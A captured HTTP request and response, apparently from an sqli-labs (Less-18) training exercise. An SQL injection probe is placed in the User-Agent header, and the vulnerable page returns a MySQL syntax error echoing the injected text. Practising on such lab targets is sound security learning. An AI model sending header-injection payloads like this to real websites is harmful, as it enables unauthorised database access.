 POST /sqli-labs/Less-18/ HTTP/1.1
Host: 192.168.2.102
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0'order by -- #
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.2.102/sqli-labs/Less-18/
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Connection: keep-alive
Upgrade-Insecure-Requests: 1
uname=admin&passwd=admin&submit=Submit
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 192.168.2.103
Your User Agent is: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0'order by -- #
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'order by -- #', '192.168.2.103',
'admin')' at line 1
SUCCESSFULLY
LOGGED IN